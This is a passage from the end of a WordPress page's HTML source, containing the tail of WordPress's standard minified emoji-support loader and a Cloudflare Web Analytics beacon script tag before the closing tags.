e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://occupyindependents.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf50916009ff493c9e202ba5a04e1862","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
